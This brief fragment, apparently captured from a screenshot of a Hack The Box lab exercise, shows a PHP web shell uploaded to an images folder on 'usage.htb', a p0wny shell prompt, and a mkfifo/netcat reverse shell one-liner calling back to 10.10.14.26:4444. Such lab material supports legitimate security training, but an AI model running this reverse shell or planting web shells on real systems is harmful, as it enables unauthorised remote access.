 admin.usage.htb//uploads//images//e35c9462162616a6ccbc458568381677.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
dash@usage:…/uploads/images# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.26 4444 >/tmp/f
dash@usage:…/uploads/images#